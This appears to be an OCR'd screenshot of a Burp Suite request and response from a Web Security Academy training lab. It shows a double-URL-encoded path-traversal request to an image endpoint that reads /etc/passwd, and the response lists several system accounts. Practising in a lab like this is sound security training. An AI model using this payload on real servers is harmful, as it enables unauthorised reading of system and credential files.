 Request
Pretty Raw Hex \n
1 GET /image?filename=
..%252f..%252f..%252fetc%252fpasswd HTTP/2
2 Host:
0ad200620452ed8c824a338d009d004d.web-security-academy.
net
3 Cookie: session=rEyYN3GzRgILsBsKyMNt1psQWEMeXeRq
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin